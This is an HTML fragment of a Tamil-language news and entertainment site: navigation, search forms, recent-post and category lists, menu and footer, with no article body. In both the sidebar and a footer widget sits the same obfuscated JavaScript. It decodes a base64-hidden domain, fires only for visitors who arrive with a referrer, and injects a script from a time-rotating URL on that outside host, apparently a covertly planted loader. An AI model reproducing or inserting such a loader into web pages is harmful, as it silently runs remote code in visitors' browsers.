		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/139458/news/139458.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">பற்களின் மீது அலுமினிய தகட்டினை ஒட்டுங்கள்: 1 மணி நேரத்தில் என்ன நடக்கும்?</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/139441/news/139441.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">அந்த இடங்களில் ஸ்மார்ட்போன்களை வைக்காதீங்க! உஷார்&#8230;உஷார்&#8230;!!</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
